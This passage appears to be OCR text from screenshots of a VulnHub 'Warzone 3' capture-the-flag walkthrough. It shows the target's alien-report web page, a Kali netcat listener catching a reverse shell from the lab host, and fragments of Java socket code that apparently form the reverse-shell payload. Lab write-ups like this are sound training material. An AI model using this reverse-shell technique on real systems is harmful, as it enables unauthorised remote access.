 WARZONE 3 | Login Form
This is a secret researching system.
Here you can submit or view reports about aliens b
UPLOAD
VIEW
View Reports
report1.txt
report2.txt
这里的四个任意都行
report3.txt
report4.txt
root@kali: ~/vulnhub/warzone/3
File Actions Edit View Help
final String f = arrayOfString1[b];
┌──(root㉿kali)-[~/vulnhub/warzone/3]
└─# nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.10.2] from warzone.local [192.168.10.4] 54936
bash: cannot set terminal process group (467): Inappropriate ioctl for device
bash: no job control in this shell
exomorph@warzone3:/var/server$
", 4444);
er.this.socket.getOutputStream());
r.this.socket.getInputStream());